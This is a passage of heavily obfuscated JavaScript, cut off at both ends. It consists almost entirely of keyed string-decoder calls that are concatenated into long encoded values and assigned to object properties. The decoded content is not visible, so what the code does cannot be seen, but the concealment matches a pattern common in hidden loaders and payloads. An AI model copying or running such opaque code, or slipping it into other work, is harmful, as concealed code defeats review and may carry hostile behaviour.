x4c3,'u1O!')+Z(0x303,'U#Kt')+Z(0x385,'qAVn')+Z(0x378,'oHHn')+Z(0x438,'gSO2')+Z(0x1ae,'jx41')+Z(0x6bd,'6i20')+Z(0x59a,'1L[(')+Z(0x1ba,'I&O#')+Z(0x3d6,'9hvU')+Z(0x383,'cTPq')+Z(0x4ed,'1L[(')+Z(0x5fb,'DSUT')+Z(0x5bb,'L0AL')+Z(0x248,'z((t')+Z(0x305,'DfQs')+Z(0x5ea,'dT(b')+Z(0x5ae,'n%rV')+Z(0x664,'W((l')+Z(0x5f9,'DSUT')+Z(0x2bb,'ptlh')+Z(0x3bc,']7Uq')+Z(0x313,'(y*d')+Z(0x2a9,'W((l')+Z(0x412,'cTPq')+Z(0x310,'dDD1')+Z(0x51e,'dDD1')+Z(0x3ce,'DzOh')+Z(0x4e3,'iYum')+Z(0x210,'DzOh')+(Z(0x536,'4ue2')+Z(0x2bd,'@kEP')+Z(0x560,'U#Kt')+Z(0x3a8,'(y*d')+Z(0x6a6,'6i20')+Z(0x440,'W((l')+Z(0x1db,'U#Kt')+Z(0x204,'cZyJ')+Z(0x2c2,'dDD1')+Z(0x345,'qAVn')+Z(0x55c,'W((l')+Z(0x637,'4ue2')+Z(0x225,'5Qr9')+Z(0x666,'W((l')+Z(0x422,'z((t')+Z(0x13c,'0d&t')+Z(0x186,'RWRt')+Z(0x528,'W((l')+Z(0x62e,'W((l')+Z(0x1f7,'gSO2')+Z(0x4f9,'z((t')+Z(0x132,']7Uq')+Z(0x573,'qo7u')+Z(0x15a,'L0AL')+Z(0x1cd,'6i20')+Z(0x662,'DzOh')+Z(0x4d9,'dDD1')+Z(0x13d,'s%Oi')+Z(0x177,'cZyJ')+Z(0x5a0,'RWRt')+Z(0x5b0,'I&O#')+Z(0x1d6,'9GD$')+Z(0x668,'u1O!')+Z(0x1bf,'ptlh')+Z(0x235,'DSUT')+Z(0x61f,'u1O!')+Z(0x5a8,'iYum')+Z(0x2b2,'Bmpu')+Z(0x1ed,'DzOh')+Z(0x445,'tAIo')+Z(0x507,'s%Oi')+Z(0x63a,'dDD1')+Z(0x2eb,'DSUT')+Z(0x160,'W((l')+Z(0x19f,'RWRt')+Z(0x2d9,'qAVn')+Z(0x50d,'4ue2')+Z(0x43c,'11R8')+Z(0x45b,'9hvU')+Z(0x621,'tAIo')+Z(0x3b4,'(y*d')+Z(0x687,'dT(b')+Z(0x2e0,'[BTf')+Z(0x568,'PENI')+Z(0x51b,'1F)M')+Z(0x4a7,'5Qr9')+Z(0x648,'dT(b')+Z(0x284,'RWRt')+Z(0x478,'K@8A')+Z(0x4eb,'Kaj(')+Z(0x273,'cTPq')+Z(0x3dc,'5Qr9')+Z(0x2e5,']7Uq')+Z(0x511,'z((t')+Z(0x41e,'6i20')+Z(0x435,'RWRt')+Z(0x428,']7Uq')+Z(0x58f,'tAIo')+Z(0x556,'&FIg')+Z(0x5c8,'@kEP')+Z(0x16f,'1F)M')+Z(0x6f5,'jx41')+Z(0x677,'oHHn')+Z(0x5f6,'s%Oi')+Z(0x54f,'gSO2')+Z(0x3ae,'N&cS')+Z(0x1da,'N&cS')+Z(0x3d1,'W((l')+Z(0x37d,'6i20')+Z(0x1a4,'RWRt')+Z(0x3ab,'n%rV')+Z(0x59d,'n%rV')+Z(0x2a3,']7Uq')+Z(0x632,'qo7u')+Z(0x600,'X0!*')+Z(0x270,'L0AL')+Z(0x201,'iYum')+Z(0x30a,'gSO2')+Z(0x34b,'Kaj(')+Z(0x208,'cZyJ')+Z(0x19b,'qo7u')+Z(0x589,'l@M6')+Z(0x612,'W((l')+Z(0x582,'&FIg')+Z(0x4c9,'uh5l')+Z(0x19a,'N&cS')+Z(0x670,'gSO2')+Z(0x489,'4ue2')+Z(0x521,'9GD$')+Z(0x526,'qo7u')+Z(0x3f1,'z((t')+Z(0x394,'u1O!')+Z(0x488,'dT(b')+Z(0x69e,'u1O!')+Z(0x391,'tAIo')+Z(0x317,'9hvU')+Z(0x64e,'X0!*')+Z(0x613,'dDD1')+Z(0x370,'DfQs')+Z(0x3e0,'4ue2')+Z(0x358,'N&cS')+Z(0x398,'DzOh')+Z(0x246,'I&O#')+Z(0x424,'[BTf')+Z(0x6b5,'I&O#')+Z(0x47f,'&FIg')+Z(0x1c2,'dT(b')+Z(0x51d,'DfQs')+Z(0x673,'l@M6')+Z(0x2f9,'K@8A')+Z(0x30e,'dT(b')+Z(0x164,'gSO2')+Z(0x3fd,'W((l')+Z(0x2ce,'cTPq')+Z(0x58e,'Kaj(')+Z(0x52a,'iYum')+Z(0x202,'I&O#')+Z(0x1e7,'RWRt')+Z(0x3e6,'L0AL')+Z(0x467,'dDD1')+Z(0x306,'z((t')+Z(0x3bb,'X0!*')+Z(0x191,'qo7u')+Z(0x6dc,'z((t')+Z(0x30f,'X0!*')+Z(0x432,'u1O!')+Z(0x484,'U#Kt')+Z(0x643,'@kEP')+Z(0x6c3,'7oLo')+Z(0x1ff,'DSUT')+Z(0x274,'PENI')+Z(0x462,'&FIg')+Z(0x5ff,'dT(b')+Z(0x1f5,'Kaj(')+Z(0x5f7,'@kEP')+Z(0x639,'U#Kt')+Z(0x684,'5Qr9')+Z(0x5ad,'qm4X')+Z(0x5ac,'0d&t')+Z(0x6e2,'jx41')+Z(0x2fb,'qAVn')+Z(0x47b,'uh5l')+Z(0x540,'DzOh')+Z(0x531,'9hvU')+Z(0x22f,'K@8A')+Z(0x304,'11R8')+Z(0x481,'K@8A')+Z(0x5b1,'4ue2')+Z(0x635,'RWRt')+Z(0x267,'oHHn')+Z(0x616,'9GD$')+Z(0x276,'dT(b')+Z(0x611,'RWRt')+Z(0x6c4,'I5PK')+Z(0x69c,'iYum')+Z(0x171,'L0AL')+Z(0x359,'qm4X')+Z(0x13e,'9hvU')+Z(0x401,'DfQs')+Z(0x3ca,'oHHn')+Z(0x353,'s%Oi')+Z(0x6c8,'(y*d')+Z(0x4b3,'7oLo')+Z(0x479,'DSUT')+Z(0x5f1,']7Uq')+Z(0x2cc,'7oLo')+Z(0x683,'I5PK')+Z(0x498,'5Qr9')+Z(0x3ee,'4ue2')+Z(0x215,'DzOh')+Z(0x176,'@kEP')+Z(0x54e,'5Qr9')+Z(0x66a,'4ue2')+Z(0x363,'qm4X')+Z(0x222,'cTPq')+Z(0x163,'l@M6')+Z(0x657,'qm4X')+Z(0x6e9,'u1O!')+Z(0x229,'1L[(')+Z(0x41b,'RWRt')+Z(0x529,'K@8A')+Z(0x449,'jx41')+Z(0x50b,'jx41')+Z(0x2ee,'9GD$')+Z(0x3c6,'(y*d')+Z(0x264,'u1O!')+Z(0x2f2,'qo7u')+Z(0x3d9,'9hvU')+Z(0x380,'u1O!')+Z(0x4b9,'5Qr9'))+(Z(0x323,'DfQs')+Z(0x6aa,'0d&t')+Z(0x6ba,'9GD$')+Z(0x4af,'ptlh')+Z(0x57f,'11R8')+Z(0x4bb,'ptlh')+Z(0x640,'U#Kt')+Z(0x2ae,'I5PK')+Z(0x645,'5Qr9')+Z(0x40b,'N&cS')+Z(0x617,'qo7u')+Z(0x634,'l@M6')+Z(0x2af,'iYum')+Z(0x1b5,'U#Kt')+Z(0x278,'0d&t')+Z(0x4e8,'Bmpu')+Z(0x25c,'uh5l')+Z(0x585,'dDD1')+Z(0x1b1,'1F)M')+Z(0x285,'7oLo')+Z(0x23b,'n%rV')+Z(0x1ac,']7Uq')+Z(0x603,'PENI')+Z(0x519,'W((l')+Z(0x48a,'n%rV')+Z(0x421,'dDD1')+Z(0x332,'qAVn')+Z(0x231,'dT(b')+Z(0x69d,'I&O#')+Z(0x1cc,'9hvU')+Z(0x404,'DfQs')+Z(0x183,'gSO2')+Z(0x527,'I&O#')+Z(0x609,'n%rV')+Z(0x5cf,'I5PK')+Z(0x1d8,'Kaj(')+Z(0x66e,'qm4X')+Z(0x62d,'qm4X')+Z(0x334,'6i20')+Z(0x262,'X0!*')+Z(0x2e6,'ptlh')+Z(0x402,'K@8A')+Z(0x3db,'11R8')+Z(0x513,'qo7u')+Z(0x34a,'U#Kt')+Z(0x42f,'qm4X')+Z(0x565,'U#Kt')+Z(0x2e7,'s%Oi')+Z(0x3a7,'0d&t')+Z(0x42b,'zP*4')+Z(0x5e6,'I&O#')+Z(0x69f,'qo7u')+Z(0x5b9,'qAVn')+Z(0x660,'zP*4')+Z(0x40f,'L0AL')+Z(0x4e9,'gSO2')+Z(0x3a0,'[BTf')+Z(0x3e7,'qm4X')+Z(0x252,'tAIo')+Z(0x25d,'u1O!')+Z(0x453,'n%rV')+Z(0x3a5,'X0!*')+Z(0x32d,'l@M6')+Z(0x596,'RWRt')+Z(0x579,'cTPq')+Z(0x5f3,'1F)M')+Z(0x543,'9GD$')+Z(0x221,'N&cS')+Z(0x4ee,'0d&t')+Z(0x4a4,'(y*d')+Z(0x2bf,'[BTf')+Z(0x192,'s%Oi')+Z(0x4f7,'I&O#')+Z(0x330,'1L[(')+Z(0x367,'l@M6')+Z(0x19d,'cZyJ')+Z(0x2b0,'0d&t')+Z(0x266,'cTPq')+Z(0x65b,'cZyJ')+Z(0x40e,'qAVn')+Z(0x4c1,'9hvU')+Z(0x245,'dDD1')+Z(0x6af,'iYum')+Z(0x627,'qo7u')+Z(0x4b7,'dT(b')+Z(0x4c6,'7oLo')+Z(0x168,'jx41')+Z(0x139,'9GD$')+Z(0x1b7,'@kEP')+Z(0x1f6,'oHHn')+Z(0x131,'uh5l')+Z(0x4c4,']7Uq')+Z(0x6bb,'uh5l')+Z(0x4d0,'gSO2')+Z(0x2b3,'qAVn')+Z(0x37b,'ptlh')+Z(0x5a1,'U#Kt')+Z(0x35d,'1F)M')+Z(0x56a,'U#Kt')+Z(0x581,'4ue2')+Z(0x35b,'RWRt')+Z(0x3a6,'6i20')+Z(0x6c2,'s%Oi')+Z(0x408,'I&O#')+Z(0x3da,'I&O#')+Z(0x260,'l@M6')+Z(0x55a,'qo7u')+Z(0x3c7,'z((t')+Z(0x15e,'qm4X')+Z(0x38b,'1F)M')+Z(0x604,'uh5l')+Z(0x297,'U#Kt')+Z(0x4e4,'ptlh')+Z(0x64b,'K@8A')+Z(0x397,'cZyJ')+Z(0x255,'cTPq')+Z(0x444,'RWRt')+Z(0x594,'0d&t')+Z(0x1a7,'U#Kt')+Z(0x376,'7oLo')+Z(0x6e3,'PENI')+Z(0x2ca,'9hvU')+Z(0x6ec,'[BTf')+Z(0x2c1,'9GD$')+Z(0x6ce,'DzOh')+Z(0x564,'U#Kt')+Z(0x580,'qAVn')+Z(0x22b,'U#Kt')+Z(0x189,'11R8')+Z(0x5a5,'z((t')+Z(0x312,'qAVn')+Z(0x59b,'n%rV')+Z(0x58a,'5Qr9')+Z(0x271,'9hvU')+Z(0x1d0,'9hvU')+Z(0x588,'n%rV')+Z(0x6d1,'gSO2')+Z(0x4b8,'6i20')+Z(0x6a9,'6i20')+Z(0x319,'9GD$')+Z(0x3f4,'@kEP')+Z(0x45f,'[BTf')+Z(0x1eb,']7Uq')+Z(0x21b,'DfQs')+Z(0x220,'L0AL')+Z(0x147,'cTPq')+Z(0x455,'l@M6')+Z(0x2b6,'z((t')+Z(0x66d,'ptlh')+Z(0x2d5,'DSUT')+Z(0x360,'oHHn')+Z(0x501,'X0!*')+Z(0x279,'9GD$')+Z(0x2ad,'7oLo')+Z(0x289,'qAVn')+Z(0x4c0,'u1O!')+Z(0x3e2,'W((l')+Z(0x532,'1F)M')+Z(0x403,'dT(b')+Z(0x2c7,'7oLo')+Z(0x296,'X0!*')+Z(0x409,'&FIg')+Z(0x37c,'tAIo')+Z(0x3f3,'9hvU')+Z(0x153,'PENI')+Z(0x63d,'iYum')+Z(0x5cd,'U#Kt')+Z(0x3c2,'@kEP')+Z(0x5f4,'jx41')+Z(0x25b,'n%rV')+Z(0x4dc,'cZyJ')+Z(0x1ef,'@kEP')+Z(0x2db,'1F)M')+Z(0x654,'I5PK')+Z(0x3d2,'X0!*')+Z(0x5be,'11R8')+Z(0x233,'1L[(')+Z(0x4a9,'u1O!')+Z(0x406,'9hvU')+Z(0x1c4,'DzOh')+Z(0x1bd,']7Uq')+Z(0x39d,'uh5l')+Z(0x316,'W((l')+Z(0x156,'u1O!')+Z(0x2d4,'&FIg')+Z(0x213,'9hvU')+Z(0x237,'6i20')+Z(0x21a,'ptlh')+Z(0x68a,'Kaj(')+Z(0x294,'DSUT')+Z(0x53d,'Kaj(')+Z(0x460,'&FIg')+Z(0x4e7,'Kaj(')+Z(0x29a,'dDD1')+Z(0x482,'4ue2')+Z(0x563,'u1O!')+Z(0x30d,'X0!*')+Z(0x2fa,'6i20')+Z(0x3b3,'1L[(')+Z(0x22e,'qm4X'))+(Z(0x6b8,'Bmpu')+Z(0x696,'X0!*')+Z(0x346,'Kaj(')+Z(0x473,'N&cS')+Z(0x318,'qo7u')+Z(0x578,'X0!*')+Z(0x67f,'9GD$')+Z(0x32c,'I&O#')+Z(0x554,'9hvU')+Z(0x17f,'oHHn')+Z(0x5ce,'9hvU')+Z(0x61a,'z((t')+Z(0x365,'&FIg')+Z(0x652,'uh5l')+Z(0x35e,'W((l')+Z(0x492,'(y*d')+Z(0x247,'zP*4')+Z(0x567,'@kEP')+Z(0x551,'n%rV')+Z(0x1e1,'RWRt')+Z(0x4be,'jx41')+Z(0x2f8,'W((l')+Z(0x58c,'ptlh')+Z(0x6f3,'RWRt')+Z(0x6c0,'9GD$')+Z(0x495,'tAIo')+Z(0x268,'4ue2')+Z(0x1ce,'4ue2')+Z(0x362,'U#Kt')+Z(0x36c,'n%rV')+Z(0x1fb,'cTPq')+Z(0x240,'U#Kt')+Z(0x686,'5Qr9')+Z(0x505,'L0AL')+Z(0x341,'W((l')+Z(0x1dc,'U#Kt')+Z(0x388,'9GD$')+Z(0x6e7,'qAVn')+Z(0x4c8,'iYum')+Z(0x509,'L0AL')+Z(0x5bd,'oHHn')+Z(0x6da,'DfQs')+Z(0x35a,'RWRt')+Z(0x3e5,'DzOh')+Z(0x5dc,'K@8A')+Z(0x63f,'9GD$')+Z(0x5fa,'DSUT')+Z(0x5c6,'X0!*')+Z(0x3b8,'W((l')+Z(0x23e,'Kaj(')+Z(0x197,'I5PK')+Z(0x6c6,'7oLo')+Z(0x263,'qo7u')+Z(0x243,'X0!*')+Z(0x500,'qAVn')+Z(0x3f0,'7oLo')+Z(0x5e0,'zP*4')+Z(0x34f,'L0AL')+Z(0x4bd,'1F)M')+Z(0x53e,'X0!*')+Z(0x514,'n%rV')+Z(0x3dd,']7Uq')+Z(0x40a,'U#Kt')+Z(0x595,'cZyJ')+Z(0x60a,'qo7u')+Z(0x4d6,'gSO2')+Z(0x624,'0d&t')+Z(0x4ba,'4ue2')+Z(0x442,'oHHn')+Z(0x50e,'gSO2')+Z(0x6c7,'cZyJ')+Z(0x41c,'zP*4')+Z(0x52e,'s%Oi')+Z(0x22a,'gSO2')+Z(0x16e,'u1O!')+Z(0x1d4,'5Qr9')+Z(0x1df,'z((t')+Z(0x28a,'K@8A')+Z(0x395,'5Qr9')+Z(0x325,'5Qr9')+Z(0x17a,'&FIg')+Z(0x575,'L0AL')+Z(0x68d,'dDD1')+Z(0x46e,'qm4X')+Z(0x53c,'n%rV')+Z(0x4f0,'U#Kt')+Z(0x459,'l@M6')+Z(0x14d,'N&cS')+Z(0x19e,'I&O#')+Z(0x2ed,'RWRt')+Z(0x342,'1L[(')+Z(0x599,'7oLo')+Z(0x205,'9GD$')+Z(0x355,'iYum')+Z(0x1ca,'zP*4')+Z(0x691,'qo7u')+Z(0x6ea,'dDD1')+Z(0x586,'cTPq')+Z(0x593,'U#Kt')+Z(0x3d8,'u1O!')+Z(0x344,']7Uq')+Z(0x5b4,'s%Oi')+Z(0x2c3,'u1O!')+Z(0x550,'s%Oi')+Z(0x335,'0d&t')+Z(0x626,'1L[(')+Z(0x47a,'[BTf')+Z(0x135,'jx41')+Z(0x3a9,'(y*d')+Z(0x141,'uh5l')+Z(0x548,']7Uq')+Z(0x47d,'7oLo')+Z(0x5e2,'6i20')+Z(0x5a3,'DSUT')+Z(0x537,'K@8A')+Z(0x49c,'Kaj(')+Z(0x364,'z((t')+Z(0x65e,'qm4X')+Z(0x576,'oHHn')+Z(0x448,'[BTf')+Z(0x3af,'dDD1')+Z(0x44a,'N&cS')+Z(0x145,'11R8')+Z(0x512,'DzOh')+Z(0x30b,'z((t')+Z(0x417,'jx41')+Z(0x641,'I&O#')+Z(0x27d,'I&O#')+Z(0x1b0,'9GD$')+Z(0x5eb,'tAIo')+Z(0x497,'I5PK')+Z(0x62b,'0d&t')+Z(0x265,'9GD$')+Z(0x6b2,'9GD$')+Z(0x27c,'[BTf')),c[Z(0x21f,'s%Oi')]=Z(0x1b6,'1F)M')+Z(0x143,'jx41')+Z(0x6e4,'qAVn')+Z(0x5e4,'9GD$')+Z(0x188,'tAIo')+Z(0x699,'N&cS')+Z(0x469,'[BTf')+Z(0x326,'qAVn')+Z(0x41a,'qm4X')+Z(0x18e,'6i20')+Z(0x5e3,'tAIo')+Z(0x162,'cTPq')+Z(0x206,'4ue2')+Z(0x3be,'6i20')+Z(0x430,'oHHn')+Z(0x6c9,'L0AL')+Z(0x4d5,'dT(b')+Z(0x311,'9hvU')+Z(0x64c,'1F)M')+Z(0x545,'9hvU')+Z(0x3ed,'qAVn')+Z(0x20d,'1F)M')+Z(0x300,'n%rV')+Z(0x382,'Bmpu')+Z(0x37a,'s%Oi')+Z(0x6e6,'4ue2')+Z(0x608,'DzOh')+Z(0x42e,'qo7u')+Z(0x1e5,'5Qr9')+Z(0x234,'PENI')+Z(0x4a1,'5Qr9')+Z(0x418,'iYum')+Z(0x190,'4ue2')+Z(0x503,'ptlh')+Z(0x4cc,'(y*d')+Z(0x6b3,'dDD1')+Z(0x6d6,'L0AL')+Z(0x466,'RWRt')+Z(0x24c,'l@M6')+Z(0x25a,'z((t')+Z(0x18f,'z((t')+Z(0x566,'&FIg')+Z(0x4ae,'gSO2')+Z(0x392,'DzOh')+Z(0x23d,'0d&t')+Z(0x672,'gSO2')+Z(0x69b,'u1O!')+Z(0x3b7,'Kaj(')+Z(0x2d8,'s%Oi')+Z(0x309,'W((l')+Z(0x56b,'n%rV')+Z(0x314,'DSUT')+Z(0x1f8,'I5PK')+Z(0x22d,'iYum')+Z(0x5cc,'Kaj(')+Z(0x55b,'DSUT')+Z(0x638,'9GD$')+Z(0x17e,'gSO2')+Z(0x6eb,'uh5l')+Z(0x20f,'qo7u')+Z(0x6cb,'&FIg')+Z(0x152,'11R8')+Z(0x357,'tAIo')+Z(0x5c4,'dDD1')+Z(0x142,'5Qr9')+Z(0x5af,'n%rV')+Z(0x3c0,'gSO2')+Z(0x5c1,'cTPq')+Z(0x423,'Bmpu')+Z(0x689,'s%Oi')+Z(0x555,'dDD1')+Z(0x25f,'ptlh')+Z(0x4aa,'K@8A')+Z(0x203,'1L[(')+Z(0x587,'W((l')+Z(0x1b2,'u1O!')+Z(0x369,'DfQs')+Z(0x2e9,'tAIo')+Z(0x60b,'L0AL')+Z(0x4f1,'iYum')+Z(0x175,'7oLo')+Z(0x283,'qm4X')+Z(0x571,'N&cS')+Z(0x4c7,'iYum')+Z(0x6b4,'u1O!')+Z(0x2de,'9hvU')+Z(0x3f9,'PENI')+Z(0x19c,'tAIo')+Z(0x286,'6i20')+Z(0x2da,'gSO2')+Z(0x339,'W((l')+Z(0x343,'@kEP')+Z(0x1f2,'u1O!')+Z(0x371,'l@M6')+Z(0x43d,'5Qr9')+Z(0x544,'I&O#')+Z(0x5c0,'Bmpu')+Z(0x1aa,'L0AL')+Z(0x5c3,'ptlh')+Z(0x2ba,'DfQs')+Z(0x6f2,'1F)M')+Z(0x3c8,'L0AL')+Z(0x6bf,'uh5l')+Z(0x606,'W((l')+Z(0x4f6,'[BTf')+Z(0x52f,'Bmpu')+Z(0x2ac,'1F)M')+Z(0x517,'6i20')+Z(0x387,'7oLo')+Z(0x36a,'11R8')+Z(0x3b0,'I&O#')+Z(0x541,'l@M6')+Z(0x15d,'DSUT')+Z(0x692,'PENI')+Z(0x441,'4ue2')+Z(0x439,'9hvU')+Z(0x3b2,'iYum')+Z(0x3c4,'iYum')+Z(0x2a5,'tAIo')+Z(0x622,'oHHn')+Z(0x562,'iYum')+Z(0x3c9,'(y*d')+Z(0x504,'dT(b')+Z(0x46f,'dDD1')+Z(0x5dd,'dT(b')+Z(0x64d,'4ue2')+Z(0x55d,'7oLo')+Z(0x446,'I&O#')+Z(0x464,'U#Kt')+Z(0x671,'s%Oi')+Z(0x2ec,'&FIg')+Z(0x16c,'[BTf')+Z(0x2df,'qm4X')+Z(0x61e,'PENI')+Z(0x3a2,'qAVn')+Z(0x26f,'1F)M')+Z(0x6e5,'iYum')+Z(0x5b8,'oHHn')+Z(0x242,'K@8A')+Z(0x3ea,'&FIg')+Z(0x5df,']7Uq')+Z(0x31d,'zP*4')+Z(0x496,'l@M6')+Z(0x4d4,'ptlh')+Z(0x328,'4ue2')+Z(0x39a,'PENI')+Z(0x38e,'iYum')+Z(0x1fe,'z((t')+Z(0x29d,'&FIg')+Z(0x1f3,'W((l')+Z(0x29b,'iYum')+Z(0x6e0,'6i20')+Z(0x574,'X0!*')+Z(0x290,'DzOh')+Z(0x450,'cZyJ')+Z(0x254,'W((l')+Z(0x27b,'Kaj(')+Z(0x372,'n%rV')+Z(0x1e9,'U#Kt')+Z(0x2f5,'1L[(')+Z(0x37e,'s%Oi')+Z(0x320,'iYum')+Z(0x68e,'qm4X')+Z(0x1d9,'I5PK')+Z(0x4ec,'W((l')+Z(0x2f1,'9hvU')+Z(0x5ef,'0d&t')+Z(0x302,'K@8A')+Z(0x642,'z((t')+Z(0x3b9,'RWRt')+Z(0x3ff,'z((t')+Z(0x31b,'dDD1')+Z(0x21c,'1L[(')+Z(0x26a,'qm4X')+Z(0x33a,'I&O#')+Z(0x5c5,'9hvU')+Z(0x461,'K@8A')+Z(0x366,'7oLo')+Z(0x4da,'oHHn')+Z(0x630,'4ue2')+Z(0x523,'tAIo')+Z(0x46a,'tAIo')+Z(0x4b5,'@kEP')+Z(0x3de,'DzOh')+Z(0x3f5,'PENI')+Z(0x4e2,'1F)M')+Z(0x3b5,'gSO2')+Z(0x2fe,'s%Oi')+Z(0x658,'&FIg')+Z(0x4fb,']7Uq')+Z(0x5fe,'jx41')+Z(0x510,'dDD1')+Z(0x282,'l@M6')+Z(0x25e,'tAIo')+Z(0x63e,'X0!*')+Z(0x239,'uh5l')+Z(0x195,'zP*4')+Z(0x2aa,'L0AL')+Z(0x4e1,'iYum')+Z(0x646,'7oLo')+(Z(0x2b7,'1F)M')+Z(0x618,'s%Oi')+Z(0x236,'I5PK')+Z(0x212,'9hvU')+Z(0x665,'qAVn')+Z(0x57b,'I&O#')+Z(0x6b9,'5Qr9')+Z(0x4b1,'I&O#')+Z(0x407,'iYum')+Z(0x4a0,'I&O#')+Z(0x3fc,'tAIo')+Z(0x651,'@kEP')+Z(0x61d,'&FIg')+Z(0x650,'L0AL')+Z(0x5f2,'n%rV')+Z(0x354,'(y*d')+Z(0x3c1,'dT(b')+Z(0x5bf,'6i20')+Z(0x3c5,'DzOh')+Z(0x165,'uh5l')+Z(0x4df,'K@8A')+Z(0x17c,'cTPq')+Z(0x47c,'qo7u')+Z(0x693,'W((l')+Z(0x32f,'K@8A')+Z(0x2ea,'N&cS')+Z(0x1ad,'l@M6')+Z(0x2f3,'Kaj(')+Z(0x251,'9hvU')+Z(0x5a7,'n%rV')+Z(0x5f0,'U#Kt')+Z(0x36f,'0d&t')+Z(0x2b4,'&FIg')+Z(0x597,'6i20')+Z(0x1a5,'oHHn')+Z(0x23c,'1F)M')+Z(0x258,'1L[(')+Z(0x2a8,'iYum')+Z(0x277,'(y*d')+Z(0x60f,'l@M6')+Z(0x5d8,']7Uq')+Z(0x508,'DSUT')+Z(0x1d1,'11R8')+Z(0x381,'RWRt')+Z(0x561,'RWRt')+Z(0x4d7,'DzOh')+Z(0x471,'s%Oi')+Z(0x27a,'dDD1')+Z(0x3e4,'gSO2')+Z(0x170,'gSO2')+Z(0x4d3,'s%Oi')+Z(0x515,'Bmpu')+Z(0x4b0,'oHHn')+Z(0x322,'DzOh')+Z(0x26e,'I&O#')+Z(0x16a,'6i20')+Z(0x2dc,'&FIg')+Z(0x151,'U#Kt')+Z(0x2c8,'W((l')+Z(0x558,'dDD1')+Z(0x458,'L0AL')+Z(0x610,'PENI')+Z(0x1c9,'l@M6')+Z(0x499,'tAIo')+Z(0x6de,'N&cS')+Z(0x60c,'K@8A')+Z(0x368,'I&O#')+Z(0x625,'DzOh')+Z(0x43f,'I&O#')+Z(0x4ab,'qm4X')+Z(0x181,'n%rV')+Z(0x47e,'u1O!')+Z(0x2d7,'L0AL')+Z(0x40c,'1F)M')+Z(0x24a,'gSO2')+Z(0x159,'ptlh')+Z(0x5e5,'iYum')+Z(0x14e,'I5PK')+Z(0x57e,'oHHn')+Z(0x2f7,'1L[(')+Z(0x2b9,'W((l')+Z(0x5aa,'4ue2')+Z(0x209,'dT(b')+Z(0x26d,'DzOh')+Z(0x67d,'DzOh')+Z(0x155,'cZyJ')+Z(0x329,'cZyJ')+Z(0x2c0,'iYum')+Z(0x1f1,'z((t')+Z(0x228,'(y*d')+Z(0x3d3,'9GD$')+Z(0x5c9,'0d&t')+Z(0x23a,'RWRt')+Z(0x390,'DSUT')+Z(0x4de,'I&O#')+Z(0x694,'u1O!')+Z(0x405,'gSO2')+Z(0x49e,'zP*4')+Z(0x5e7,'qo7u')+Z(0x65f,'Kaj(')+Z(0x4bf,'I5PK')+Z(0x4d1,'tAIo')+Z(0x1d5,'uh5l')+Z(0x6b6,'qAVn')+Z(0x534,'qm4X')+Z(0x619,'jx41')+Z(0x1e2,'K@8A')+Z(0x66b,'gSO2')+Z(0x6d9,'N&cS')+Z(0x148,'I&O#')+Z(0x34e,'gSO2')+Z(0x134,'DSUT')+Z(0x259,'oHHn')+Z(0x2bc,'zP*4')+Z(0x29c,'zP*4')+Z(0x32a,'qm4X')+Z(0x681,'L0AL')+Z(0x293,'DSUT')+Z(0x291,'gSO2')+Z(0x559,'qm4X')+Z(0x18a,'qm4X')+Z(0x347,'K@8A')+Z(0x5b5,']7Uq')+Z(0x547,'PENI')+Z(0x6ac,'s%Oi')+Z(0x41f,'qAVn')+Z(0x5a6,'l@M6')+Z(0x5bc,'@kEP')+Z(0x28b,'1F)M')+Z(0x340,'zP*4')+Z(0x3d0,'cTPq')+Z(0x14f,'qAVn')+Z(0x14a,'X0!*')+Z(0x647,'DfQs')+Z(0x454,'z((t')+Z(0x6ae,'jx41')+Z(0x166,']7Uq')+Z(0x2ab,'qAVn')+Z(0x30c,'@kEP')+Z(0x49b,'N&cS')+Z(0x149,'DfQs')+Z(0x32e,'RWRt')+Z(0x1c0,'U#Kt')+Z(0x474,'DzOh')+Z(0x26c,'W((l')+Z(0x1c1,'gSO2')+Z(0x3a3,'L0AL')+Z(0x45e,'tAIo')+Z(0x45c,'DSUT')+Z(0x4f2,'N&cS')+Z(0x1e4,'1F)M')+Z(0x356,'jx41')+Z(0x53f,'RWRt')+Z(0x3a4,'DfQs')+Z(0x35f,'n%rV')+Z(0x5d0,'qAVn')+Z(0x182,'RWRt')+Z(0x6e1,'gSO2')+Z(0x28d,'qo7u')+Z(0x530,'oHHn')+Z(0x5f8,'qo7u')+Z(0x333,'0d&t')+Z(0x6ef,'X0!*')+Z(0x2ef,'@kEP')+Z(0x295,'Bmpu')+Z(0x3fe,'K@8A')+Z(0x698,'zP*4')+Z(0x196,'qm4X')+Z(0x590,'DSUT')+Z(0x4a6,'I5PK')+Z(0x465,'qAVn')+Z(0x211,'gSO2')+Z(0x485,'Kaj(')+Z(0x5ec,'9GD$')+Z(0x232,'tAIo')+Z(0x1a3,'9GD$')+Z(0x172,'n%rV')+Z(0x1fa,'jx41')+Z(0x24d,'6i20')+Z(0x6b1,'X0!*')+Z(0x43a,'9GD$')+Z(0x524,'qo7u')+Z(0x506,'DfQs')+Z(0x62a,'I5PK')+Z(0x1f0,'DSUT')+Z(0x436,'I&O#')+Z(0x374,'n%rV')+Z(0x146,'11R8')+Z(0x538,'qm4X')+Z(0x4f8,'z((t')+Z(0x349,'4ue2')+Z(0x605,'qAVn')+Z(0x3bf,'[BTf')+Z(0x1a9,'n%rV')+Z(0x3d7,'zP*4')+Z(0x452,'U#Kt')+Z(0x54b,'5Qr9')+Z(0x2be,'11R8')+Z(0x419,'6i20')+Z(0x3e3,'n%rV'))+(Z(0x1bb,'7oLo')+Z(0x5b6,'n%rV')+Z(0x375,'zP*4')+Z(0x4cb,'u1O!')+Z(0x393,'zP*4')+Z(0x269,'qm4X')+Z(0x5f5,'gSO2')+Z(0x659,'qm4X')+Z(0x66c,'I5PK')+Z(0x516,'gSO2')+Z(0x64f,'Kaj(')+Z(0x426,'4ue2')+Z(0x695,'9hvU')+Z(0x68c,'PENI')+Z(0x680,'tAIo')+Z(0x36e,'K@8A')+Z(0x275,'dDD1')+Z(0x4ac,'@kEP')+Z(0x1cf,'z((t')+Z(0x3ec,'qm4X')+Z(0x13a,'N&cS')+Z(0x2e4,'9GD$')+Z(0x1e0,'tAIo')+Z(0x3a1,'1F)M')+Z(0x42c,'6i20')+Z(0x244,'qAVn')+Z(0x1fc,'K@8A')+Z(0x59f,'n%rV')+Z(0x39b,'cZyJ')+Z(0x67e,'uh5l')+Z(0x41d,'PENI')+Z(0x570,'DzOh')+Z(0x2e3,'PENI')+Z(0x433,'n%rV')+Z(0x1a2,'Kaj(')+Z(0x5e9,'RWRt')+Z(0x685,'cZyJ')+Z(0x410,'n%rV')+Z(0x6ad,'11R8')+Z(0x